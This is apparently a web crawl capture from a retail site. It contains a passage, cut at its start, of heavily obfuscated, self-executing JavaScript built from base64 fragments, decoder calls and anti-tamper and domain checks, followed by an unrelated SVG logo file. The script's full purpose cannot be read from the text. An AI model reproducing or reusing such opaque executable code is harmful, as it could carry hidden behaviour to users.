GeXQnKStLKD'+'B4MmQ5LCdaUXI0JykrSygweDc0ZCwnSUJ'+'zMycpK0soMHgzOTMsJ3ZLJHEnKStLKDB4'+'NGM3LCd1WFdaJykrSygweDFlYSwnNjRXK'+'CcpK0soMHg0ODMsJ3ZLJHEnKStLKDB4Yj'+'YsJ0ljMSgnKSkrKEsoMHg0OGIsJ3F0b10'+'nKStLKDB4NTg4LCdDRkxYJykrSygweDQx'+'ZCwnelI1VicpK0soMHgyNDQsJ3VYV1onK'+_0x8805808v(0x112)+'wndUZ5dCcpK0soMHg5NSwnVmU0ZycpK0s'+'oMHhlNywnZmxRcicpK0soMHg2MGEsJzFj'+'SDYnKStLKDB4MzFhLCdyJWNjJykrSygwe'+'DY3OSwnJiZIYycpK0soMHgzZDMsJyZkdX'+'onKStLKDB4N2FiLCd6dHVVJykrSygweDZ'+'jZSwnMWNINicpK0soMHg1ZTEsJ1szTUQn'+'KStLKDB4MTc4LCd2cWxmJykrSygweDE0M'+'iwna3FZYicpK0soMHg1YmUsJ1E3UGsnKS'+_0x8805808v(0x1ae)+_0x8805808v(0x231)+'MHgyN2IsJ09tVjYnKStLKDB4NmZkLCcxI'+'3kkJykrSygweGNiLCdoMld5JykrSygweD'+'E2MiwnXXNeMycpK0soMHgzYjcsJ3VeWkU'+'nKStLKDB4MTYzLCcxVipMJykrSygweDY2'+'NCwnMSN5JCcpK0soMHg2ZTQsJzdOcjUnK'+'StLKDB4NjJkLCd6dHVVJykrSygweDRkMC'+'wndnFsZicp')+('K0soMHgxMzgsJyYmSGMnKStLKDB4MjFjL'+'CdoMld5JykrSygweDY5MiwnaSN0KCcpK0'+'soMHg3N2QsJyZXRWonKStLKDB4Mjc4LCc'+'3TnI1JykrSygweDEyYywndVhXWicpK0so'+'MHg1YTMsJ0NLJCEnKStLKDB4Njg1LCcoO'+_0x8805808v(0x211)+'gzNDYsJ1ZlNGcnKStLKDB4MzZmLCd6UjV'+_0x8805808v(0x24d)+'N2EsJyZXRWonKStLKDB4M2VhLCdLQCREJ'+'ykrSygweDcxNiwnQ0ZMWCcpK0soMHgzNT'+'gsJ1ZaTm0nKStLKDB4NGJhLCdBa2JyJyk'+'rSygweDY1OCwnelI1VicpK0soMHg1OWEs'+_0x8805808v(0x13f)+'ygweDc2ZiwnSllITScpK0soMHgzYjgsJz'+'EjeSQnKStLKDB4Mzc4LCdoMld5JykrSyg'+'weDU2YywnWilIQCcpK0soMHhiYiwnKDg4'+'cicpK0soMHgzNGMsJ3VeWkUnKStLKDB4N'+'mUxLCc2NFcoJykrSygweDFmMCwnbkcoMS'+'cpK0soMHgxZTQsJ0ljMSgnKStLKDB4NGI'+'3LCdXVGM4JykrSygweDQ0OCwnelI1Vicp'+'K0soMHg3ODgsJzY0VygnKStLKDB4YzIsJ'+'1ZlNGcnKStLKDB4NGY2LCdWZTRnJykrSy'+'gweDcyMSwnIyR4NicpK0soMHg3NTEsJ0N'+'GTFgnKStLKDB4YTEsJ11zXjMnKStLKDB4'+'NjgyLCdPbVY2JykrSygweDI3MywnJiZIY'+_0x8805808v(0x190)+'U2LCdBa2JyJykrSygweDI3NCwnV1RjOCc'+_0x8805808v(0xbe)+_0x8805808v(0x222)+'0soMHg0NjIsJ3VeWkUnKStLKDB4NDNiLC'+_0x8805808v(0x2f5))+(_0x8805808v(0x94)+_0x8805808v(0xff)+'gweDE0YywnS0AkRCcpK0soMHg2ZTcsJ3F'+'0b10nKStLKDB4NTFiLCduY0BQJykrSygw'+_0x8805808v(0x1db)+'TYnKStLKDB4NDM3LCc5a2ZuJykrSygweD'+'M1YywnKDg4cicpK0soMHg0ODQsJ2gyV3k'+_0x8805808v(0x2c9)+_0x8805808v(0x1c7)+'StLKDB4NGQ5LCd2cWxmJykrSygweDdiYi'+'wnN05yNScpK0soMHgzMjQsJzdOcjUnKSt'+'LKDB4MzliLCdxdG9dJykrSygweDUwNiwn'+'enR1VScpK0soMHg2NDUsJ3ZLJHEnKStLK'+'DB4M2Y2LCdMZUJwJykrSygweDE5YSwnaD'+'JXeScpK0soMHgyYWQsJ1ZaTm0nKStLKDB'+_0x8805808v(0x2be)+_0x8805808v(0xdb)+'TFhLCdoMld5JykrSygweDU2OCwnUTdQay'+'cpK0soMHgxMWEsJ2gyV3knKStLKDB4Njc'+'3LCdPbVY2JykrSygweDUyNCwnbkcoMScp'+_0x8805808v(0x2b3)+_0x8805808v(0xad)+'soMHgyZGEsJzFWKkwnKStLKDB4N2QwLCc'+'oODhyJykrSygweDIwNCwnZmxRcicpK0so'+'MHg2ZjEsJ0xlQnAnKStLKDB4NWEwLCdJY'+'zEoJykrSygweDNkNiwnaDJXeScpK0soMH'+'gzMTQsJ1E3UGsnKStLKDB4N2JlLCcmJkh'+'jJykrSygweDU0OCwnaSN0KCcpK0soMHg3'+_0x8805808v(0x235)+'ykrSygweDk4LCdJdyFSJykrSygweDVkMy'+'wnIyR4Nicp')+(_0x8805808v(0x150)+'CcxI3kkJykrSygweDIzZiwnenR1VScpK0'+'soMHg0YjIsJ25jQFAnKStLKDB4NDY2LCd'+'2cWxmJykrSygweGQ0LCcxY0g2JykrSygw'+_0x8805808v(0x2cb)+'FgnKStLKDB4MjhiLCd1Rnl0JykrSygweD'+'MxZiwnS0AkRCcpK0soMHg1MjgsJ09tVjY'+'nKStLKDB4NjAxLCc0V1d1JykrSygweDcw'+_0x8805808v(0x17c)+'StLKDB4MWJhLCc3TnI1JykrSygweDNjYy'+_0x8805808v(0x11b)+_0x8805808v(0x200)+'KDg4cicpK0soMHg0NjgsJ1ZlNGcnKStLK'+'DB4MTUxLCdyJWNjJykrSygweDQ3NSwnQ0'+'skIScpK0soMHgzMDYsJ25jQFAnKStLKDB'+_0x8805808v(0x2ab)+'NCcpK0soMHgzMTMsJzFWKkwnKStLKDB4N'+_0x8805808v(0x21d)+'cpK0soMHg0MTIsJ0lCczMnKStLKDB4YjA'+_0x8805808v(0x2e1)+'SygweDM2YywndnFsZicpK0soMHg3MTgsJ'+_0x8805808v(0xfa)+'gweDRjMiwnQ0skIScpK0soMHgzZDcsJ1d'+'UYzgnKStLKDB4NGFkLCd1Rnl0JykrSygw'+'eDM5NiwnKDg4cicpK0soMHg3OTgsJzFjS'+_0x8805808v(0x1b2)+'UyYSwnV1RjOCcpK0soMHg0ZjksJ1opSEA'+'nKStLKDB4MWQ2LCd1WFdaJykrSygweDU3'+'MCwndkskcScpK0soMHg2Y2MsJ09tVjYnK'+'StLKDB4MWI4LCd6dHVVJykrSygweDFlMi'+'wnenR1VScp')+('K0soMHg3MjQsJyYmSGMnKStLKDB4M2E4L'+_0x8805808v(0x1a2)+'soMHgxZjksJ1pRcjQnKStLKDB4NWE3LCc'+_0x8805808v(0x137)+'MHg0ZjUsJyZkdXonKStLKDB4MTc3LCdWW'+_0x8805808v(0xf2)+'g1ZTAsJzdOcjUnKStLKDB4N2E3LCdJYzE'+_0x8805808v(0x2ac)+'NWEsJ3p0dVUnKStLKDB4NGFlLCdJdyFSJ'+_0x8805808v(0xf9)+_0x8805808v(0x29b)+'rSygweDc3OCwnKDg4cicpK0soMHgyZGMs'+'J1szTUQnKStLKDB4MmNhLCdWWk5tJykrS'+_0x8805808v(0x20a)+'tAJEQnKStLKDB4NzVjLCd6UjVWJykrSyg'+_0x8805808v(0x2ed)+'JHEnKStLKDB4NTMwLCdJdyFSJykrSygwe'+_0x8805808v(0x1d9)+'YnKSkrKEsoMHgzNjksJ3ZxbGYnKStLKDB'+_0x8805808v(0x23b)+'WCcpK0soMHg0ODYsJ1szTUQnKStLKDB4N'+'GFhLCdoMld5JykrSygweDdiMCwnSUJzMy'+'cpK0soMHg2Y2YsJ1ZlNGcnKStLKDB4NGY'+'4LCdXJm96JykrSygweDM3OSwnKDg4cicp'+'K0soMHgyYzgsJ1cmb3onKStLKDB4NDRmL'+'CcoODhyJykrSygweDc2NCwnaSN0KCcpK0'+'soMHg2OWMsJ2hnRmgnKStLKDB4NWNhLCd'+'DSyQhJykrSygweDExYiwndVhXWicpK0so'+_0x8805808v(0x1a9)+_0x8805808v(0x2e0)+'g0YzYsJ0tA')+('JEQnKStLKDB4Mjg3LCd2SyRxJykrSygwe'+'DNmYywnSWMxKCcpKSxjW0soMHgyZGYsJy'+'MkeDYnKV09SygweDY5ZiwnZmxRcicpK0s'+_0x8805808v(0x2ca)+'eDZjOCwnXiZhNicpXT1mdW5jdGlvbihzL'+_0x8805808v(0x101)+_0x8805808v(0x136)+'pO30sY1tLKDB4YTIsJ2ZsUXInKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gc3x8dDt9L'+'GNbSygweDMyYSwnOWtmbicpXT1mdW5jdG'+_0x8805808v(0xe3)+'gcyh0LHUsdyx4LHkseik7fSxjW0soMHg1'+'ZTgsJ0NGTFgnKV09ZnVuY3Rpb24ocyx0L'+'HUsdyx4KXtyZXR1cm4gcyh0LHUsdyx4KT'+'t9LGNbSygweDJjYiwnXiZhNicpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzfHx0O30s'+'Y1tLKDB4NzY1LCd1Rnl0JyldPUsoMHg1N'+'GIsJ3VYV1onKStLKDB4M2U1LCdWZTRnJy'+'krSygweDM5YywnaGdGaCcpKyddJyxjW0s'+'oMHhjOSwnXiZhNicpXT1LKDB4NzkwLCdJ'+'dyFSJykrSygweDNjZiwndnFsZicpK0soM'+'HgxMmEsJzEjeSQnKStLKDB4NjJiLCdBa2'+'JyJyksY1tLKDB4MTY2LCdDSyQhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7'+'fSxjW0soMHg0NDMsJ2kjdCgnKV09Sygwe'+'DU4NCwnT21WNicpK0soMHgxYjIsJyZkdX'+_0x8805808v(0x178)+'4LCc3TnI1JykrJ10nLGNbSygweDMzOSwn'+'MWNINicpXT1LKDB4NmRhLCdaKUhAJykrS'+'ygweDJlOCwndUZ5dCcpK0soMHg1NmYsJ1'+_0x8805808v(0xbf))+('KDB4NDc4LCdbM01EJykrSygweDQ3MCwnK'+'Dg4cicpLGNbSygweDUyMCwna3FZYicpXT'+'1mdW5jdGlvbihzLHQpe3JldHVybiBzfHx'+_0x8805808v(0x141)+_0x8805808v(0x215)+'HUpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKC'+'l7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3R'+'pb24odCx1KXt2YXIgdz1zP2Z1bmN0aW9u'+'KCl7dmFyIEw9XzB4NTQ0ODg3N2Q7aWYod'+'Sl7dmFyIHg9dVtMKDB4MmI3LCdBa2JyJy'+_0x8805808v(0x2c3)+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGcocyx0KXt2YXIgTT1LLHU9e307dV'+'tNKDB4M2IwLCdUTEIyJyldPWRbTSgweDM'+'2MCwnSUJzMycpXSx1W00oMHg2ZWMsJ2kj'+_0x8805808v(0x1ba)+'j1NO3JldHVybiBkW04oMHg1MjEsJ0ljMS'+_0x8805808v(0x1c3)+'1VScpXT1mdW5jdGlvbih6LEEpe3ZhciBP'+'PU07cmV0dXJuIGRbTygweDU1MSwnXiZhN'+'icpXSh6LEEpO30sdVtNKDB4NGRlLCd6dH'+_0x8805808v(0x275)+'gUD1NO3JldHVybiBkW1AoMHg0MzQsJ0l3'+'IVInKV0oeSx6LEEpO30sdVtNKDB4NjZkL'+'CdDRkxYJyldPWRbTSgweDVhNSwnaSN0KC'+_0x8805808v(0x26a)+'NKDB4NGJjLCcxVipMJyldLHVbTSgweDI2'+'YywnVmU0ZycpXT1mdW5jdGlvbih6LEEpe'+_0x8805808v(0x125)+'wnMVYqTCcp')+('XSh6LEEpO30sdVtNKDB4MjAwLCdBa2JyJ'+'yldPWRbTSgweDQ5ZSwnN05yNScpXSx1W0'+'0oMHg3NGYsJ0xlQnAnKV09ZFtNKDB4NWI'+'wLCdWZTRnJyldLHVbTSgweDQ0Yiwndksk'+'cScpXT1mdW5jdGlvbih5KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg0OGMsJ3pSNVYnKV'+'0oeSk7fTt2YXIgdz11O2Zvcih2YXIgeCB'+'pbiBzKWlmKGRbTSgweDFkYywnXiZhNicp'+_0x8805808v(0x2a9)+_0x8805808v(0xb5)+_0x8805808v(0x1f5)+_0x8805808v(0x2b9)+'d2hpbGUoISFbXSl7c3dpdGNoKEFbQisrX'+'Sl7Y2FzZScwJzpmb3IodmFyIEM9MHgyO3'+'dbUygweDE3YSwnSXchUicpXShDLHpbUyg'+'weDU3ZCwnN05yNScpKydoJ10pO0MrKylp'+_0x8805808v(0x13b)+'DB4NTM4LCdPbVY2JykrUygweGM1LCduY0'+'BQJyldKHpbQ11bMHgwXSkseltDXVsweDF'+'dKSlyZXR1cm47Y29udGludWU7Y2FzZScx'+'Jzp2YXIgRD13W1MoMHg3ODIsJ0tAJEQnK'+'V0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPUZbVCgweDFjZiwnaSN0KCcpXSh'+_0x8805808v(0x138)+_0x8805808v(0x27d)+'CdJQnMzJyldKHR5cGVvZiBwcm9jZXNzLE'+'ZbVCgweDVlNSwnTnNLIycpXSkmJkZbVCg'+'weDQyOSwnUTdQaycpXSh0eXBlb2YgcmVx'+'dWlyZSxGW1QoMHgyMDIsJ2gyV3knKV0pJ'+'iZGW1QoMHgyMDUsJ05zSyMnKV0odHlwZW'+_0x8805808v(0x29e))+(_0x8805808v(0x114)+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgVT1ULEk9bmV3IEdbKFUoMHg0ZTAsJ1s'+'zTUQnKSkrJ3AnXShGW1UoMHg0MDYsJyZX'+'RWonKV0pO3JldHVybiFJW1UoMHgzM2YsJ'+'3pSNVYnKV0oRCk7fTtyZXR1cm4gRltUKD'+'B4MzhiLCddc14zJyldKEgpO30pO2NvbnR'+'pbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTtj'+'YXNlJzMnOnZhciBFPXt9O0VbUygweDdjN'+'iwnbmNAUCcpXT13W1MoMHhkZSwnXXNeMy'+'cpXSxFW1MoMHg1YzIsJ0lCczMnKV09ZnV'+'uY3Rpb24oRyxIKXt2YXIgVj1TO3JldHVy'+'biB3W1YoMHg1NzksJ09tVjYnKV0oRyxIK'+_0x8805808v(0x1ef)+'MoMHg1M2IsJ0NLJCEnKV0sRVtTKDB4MTc'+'xLCddc14zJyldPWZ1bmN0aW9uKEcsSCl7'+_0x8805808v(0x264)+_0x8805808v(0x14d)+_0x8805808v(0x21f)+'4JyldLEVbUygweDQ2YywnbmNAUCcpXT1m'+'dW5jdGlvbihHLEgpe3ZhciBYPVM7cmV0d'+'XJuIHdbWCgweDUxNywnSUJzMycpXShHLE'+'gpO30sRVtTKDB4MWMzLCdWZTRnJyldPXd'+'bUygweDI1ZSwnenR1VScpXSxFW1MoMHgz'+'MmYsJ3VGeXQnKV09ZnVuY3Rpb24oRyl7d'+'mFyIFk9UztyZXR1cm4gd1tZKDB4NTExLC'+'dxdG9dJyldKEcpO307dmFyIEY9RTtjb25'+_0x8805808v(0x2f0)+'bkcoMScpXShEKTtjb250aW51ZTt9YnJlY'+_0x8805808v(0xea)+'BzW3hdO31m')+('dW5jdGlvbiBoKHMpe3ZhciBaPUssdD17f'+'Tt0W1ooMHg1NjksJzY0VygnKV09ZnVuY3'+'Rpb24oeixBKXt2YXIgYTA9WjtyZXR1cm4'+'gZFthMCgweDZiMywndUZ5dCcpXSh6LEEp'+'O30sdFtaKDB4MjQ3LCdLQCREJyldPWZ1b'+'mN0aW9uKHosQSl7dmFyIGExPVo7cmV0dX'+'JuIGRbYTEoMHgxNGUsJ0l3IVInKV0oeix'+'BKTt9LHRbWigweDEzZCwnaDJXeScpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBhMj1aO3Jld'+'HVybiBkW2EyKDB4NDU2LCdMZUJwJyldKH'+'osQSk7fSx0W1ooMHgxM2IsJzFWKkwnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgYTM9Wjty'+'ZXR1cm4gZFthMygweDVjNywnVmU0ZycpX'+'Sh6LEEpO307dmFyIHU9dCx3PW5ldyBSZW'+_0x8805808v(0xd3)+_0x8805808v(0x195)+'KDB4M2M3LCdRN1BrJykrJ2NlJ10odywnJ'+'yksdz1kW1ooMHg1Y2QsJ0FrYnInKV0oYn'+'RvYSxzKVtaKDB4NDZkLCdeJmE2JyldKCc'+'9JywweDQpW1ooMHg3Y2IsJ1E3UGsnKV0o'+'Jy4nKVtaKDB4MzY0LCdpI3QoJyldKCcnK'+'VtaKDB4MzA1LCd6dHVVJykrJ3NlJ10oKV'+_0x8805808v(0x14a)+'bWigweDRhZiwncXRvXScpKydjZSddKC9b'+'YS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Zhc'+'iBhND1aO3JldHVybiBTdHJpbmdbYTQoMH'+'gzYWMsJ3VYV1onKSthNCgweDRkZiwnaSN'+_0x8805808v(0x2a8)+'cjQnKV0odVthNCgweDFjZCwnbkcoMScpX'+'Sh5LCdaJyk/MHg1YToweDdhLHk9dVthNC'+'gweDFiMSwn')+('MWNINicpXSh5W2E0KDB4MmI2LCd1Rnl0J'+'ykrYTQoMHgxOGQsJ3VYV1onKV0oMHgwKS'+'wweGQpKT95OnVbYTQoMHg0YTUsJ25jQFA'+'nKV0oeSwweDFhKSk7fSksdz1uZXcgUmVn'+'RXhwKGRbWigweDYxNSwnaDJXeScpXSwnZ'+_0x8805808v(0xca)+'MnKV0oZFtaKDB4MTAwLCdKWUhNJyldKGR'+'bWigweDE2MSwnSUJzMycpXShkW1ooMHhk'+'NiwnT21WNicpXShkW1ooMHgxNWIsJ2ZsU'+'XInKV0oeCxkW1ooMHg0ZWIsJyMkeDYnKV'+'0pLGRbWigweDRjZiwnTGVCcCcpXVtaKDB'+'4MzY1LCdyJWNjJykrJ2NlJ10odywnJykp'+'LCcvJykscyksZFtaKDB4NjJlLCc0V1d1J'+_0x8805808v(0x282)+'VnRXhwKGRbSygweDQ1ZiwnIyR4NicpXSw'+'nZycpO2s9ZFtLKDB4MzI1LCdUTEIyJyld'+'LGw9cSxtPWZ1bmN0aW9uKCl7dmFyIGE1P'+'Usscz17fTtzW2E1KDB4Mjg1LCdXVGM4Jy'+_0x8805808v(0x1bb)+_0x8805808v(0x234)+'biBkW2E2KDB4NDE2LCcxVipMJyldKHgse'+'Sx6LEEsQixDLEQsRSxGLEcsSCk7fSxzW2'+'E1KDB4MjIzLCd6dHVVJyldPWZ1bmN0aW9'+_0x8805808v(0x1e6)+'W2E3KDB4MmEzLCdUTEIyJyldKHosQSk7f'+_0x8805808v(0x27c)+'N0aW9uKHgseSx6LEEsQixDLEQpe3ZhciB'+'hOD1hNTtyZXR1cm4gZFthOCgweDZlZiwn'+'N05yNScpXSh4LHkseixBLEIsQyxEKTt9L'+'HNbYTUoMHg0YjYsJ25HKDEnKV09ZnVuY3'+'Rpb24oeCx5')+('LHosQSxCKXt2YXIgYTk9YTU7cmV0dXJuI'+'GRbYTkoMHg2MDUsJ0pZSE0nKV0oeCx5LH'+'osQSxCKTt9O3ZhciB0PXMsdT1kW2E1KDB'+'4MjdmLCd1Rnl0JyldKHdpbmRvdyx7fSks'+'dz1uZXcgUmVnRXhwKGRbYTUoMHgyZmUsJ'+_0x8805808v(0x2db)+'I5MywnVyZveicpXVthNSgweDQ3NywnMWN'+'INicpKydjZSddKHcsJycpXTt3JiYobmV3'+_0x8805808v(0x297)+'FAnKV09ZFthNSgweDZkMCwnTnNLIycpXS'+'hoLGZ1bmN0aW9uKCl7dmFyIGFhPWE1LHg'+'9dFthYSgweDM5NSwnVyZveicpXShnLHRb'+_0x8805808v(0x289)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x8805808v(0x274)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih4KXJldHVybiB4PXRbYWEoMHg3NDAsJ3'+'VGeXQnKV0oZyx4LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXgmJnRbYWEoMHgzN'+'DcsJzY0VygnKV0oZyx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShwPWRbSygweDZiYSwnNjRXKCcpXShw'+_0x8805808v(0x27b)+_0x8805808v(0x166)+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+'sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFsw'+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmRbSygweDRhMCwnKDg4ci'+_0x8805808v(0xd2))+(_0x8805808v(0xa7)+'ycpLG0pO30oKSk7')))();}.toString();return _0x1863530.slice(_0x1863530.indexOf("{") + 1, _0x1863530.lastIndexOf("}"))})())),l[Z(0x211,'(&(5')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg
body_size: 1194
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41845)">
<path d="M74.3323 25.4079C74.3323 25.6198 74.1484 25.7907 73.9185 25.7907C73.6912 25.7907 73.5073 25.6198 73.5073 25.4079C73.5073 25.1961 73.6912 25.0252 73.9185 25.0252C74.1459 25.0252 74.3323 25.1961 74.3323 25.4079ZM76.7054 17.9512C73.2391 18.089 71.6451 20.8349 72.2071 23.9559L71.7422 25.0405C71.7422 25.0405 72.1662 26.541 72.9121 27.5286C73.4358 28.2227 74.5571 29.8202 75.4793 29.8789C75.4793 29.8789 76.0004 29.5472 75.7935 28.4294C76.5163 29.0368 78.4194 31.7597 78.0209 34.1892C78.5496 34.0973 79.1167 34.0488 79.7093 34.0488L80.141 34.0565C79.1295 29.9632 81.7707 30.277 81.7707 30.277C83.1961 30.2081 83.4949 31.4739 83.4949 31.4739C82.1462 32.0609 80.9405 33.2092 80.5523 34.082C80.9891 34.1177 81.4054 34.1815 81.7937 34.2657L82.1999 34.3015C82.5677 33.4772 83.781 32.3084 85.4925 32.0711C85.4925 32.0711 85.0557 30.7466 86.154 30.1086C87.8834 29.0215 87.3495 26.6814 87.3495 26.6814C88.0775 26.4951 88.5347 26.0714 88.5603 25.3059C88.6216 24.6424 88.1362 23.9329 88.1362 23.9329C87.8859 25.2497 85.2089 27.4495 80.7694 26.9978C79.6071 26.8804 78.639 26.564 77.8574 26.1837L78.0515 26.2195L77.7169 26.1148C76.0693 25.2727 75.303 24.1626 75.3286 24.1575C77.2035 23.8538 76.874 22.5345 76.874 22.5345C76.874 22.5345 75.6325 23.0091 74.718 23.0908C74.5954 22.6927 74.4396 22.264 74.5316 21.8403C75.2034 18.7321 80.1129 19.3292 79.6889 22.019C79.6914 22.019 80.7796 18.237 76.7054 17.9512Z" fill="#343738"/>
<path d="M2.35156 23.8353C2.35156 22.7941 2.67852 21.9825 3.33245 21.4007C3.98637 20.8163 4.74502 20.5254 5.60841 20.5254C6.48456 20.5254 7.24577 20.8138 7.89458 21.3905C8.54084 21.9672 8.86525 22.7839 8.86525 23.8353V30.9909C8.86525 32.0321 8.53829 32.8436 7.88437 33.4255C7.23044 34.0098 6.47179 34.3008 5.60841 34.3008C4.73225 34.3008 3.97104 34.0124 3.32223 33.4357C2.67597 32.8589 2.35156 32.0423 2.35156 30.9909V23.8353ZM4.29545 30.9909C4.29545 31.4349 4.41806 31.7743 4.66584 32.0091C4.91361 32.2439 5.2278 32.3613 5.60841 32.3613C5.98901 32.3613 6.3032 32.2439 6.55098 32.0091C6.79875 31.7743 6.92136 31.4349 6.92136 30.9909V23.8353C6.92136 23.3912 6.79875 23.0518 6.55098 22.817C6.3032 22.5823 5.98901 22.4649 5.60841 22.4649C5.2278 22.4649 4.91361 22.5823 4.66584 22.817C4.41806 23.0518 4.29545 23.3912 4.29545 23.8353V30.9909Z" fill="#343738"/>
<path d="M10.959 20.6406H12.9029V32.2469H16.7498V34.1863H10.959V20.6406Z" fill="#343738"/>
<path d="M18.3887 20.6406H21.2649C22.3556 20.6406 23.1986 20.9494 23.7886 21.5644C24.3787 22.1794 24.675 23.0394 24.675 24.1419V30.4784C24.675 31.7084 24.3659 32.6347 23.7503 33.2574C23.1347 33.8801 22.2484 34.1889 21.0938 34.1889H18.3887V20.6406ZM20.3326 32.3617H21.2266C21.7732 32.3617 22.159 32.229 22.3888 31.961C22.6187 31.6956 22.7311 31.2644 22.7311 30.6672V24.1419C22.7311 23.583 22.6162 23.1645 22.3888 22.8863C22.1615 22.6082 21.7732 22.4678 21.2266 22.4678H20.3326V32.3617Z" fill="#343738"/>
<path d="M30.8066 20.6406H32.748V26.824L35.6242 20.6406L37.5758 20.6432L34.9243 26.0737L38.0637 34.1863L35.9997 34.1889L33.7978 28.174L32.748 30.1338V34.1863H30.8066V20.6406Z" fill="#343738"/>
<path d="M39.3008 20.6406H41.2447V26.4616H43.6432V20.6406H45.5871V34.1863H43.6432V28.174H41.2447V34.1863H39.3008V20.6406Z" fill="#343738"/>
<path d="M49.9469 20.6406H51.5664L54.5959 34.1889L52.6443 34.1914L52.0721 31.2797H49.4437L48.8715 34.1914L46.9199 34.1889L49.9469 20.6406ZM50.7668 24.5706L49.7732 29.4499H51.7196L50.7668 24.5706Z" fill="#343738"/>
<path d="M55.9297 20.6406H57.871V26.824L60.7473 20.6406L62.6988 20.6432L60.0474 26.0737L63.1867 34.1863L61.1228 34.1889L58.9209 28.174L57.871 30.1338V34.1863H55.9297V20.6406Z" fill="#343738"/>
<path d="M66.4263 20.6406H64.4824V34.1889H66.4263V20.6406Z" fill="#343738"/>
</g>
<defs>
<clipPath id="clip0_2468_41845">
<rect width="86.2106" height="16.3503" fill="white" transform="translate(2.35156 17.9512)"/>
</clipPath>
</defs>
</svg>
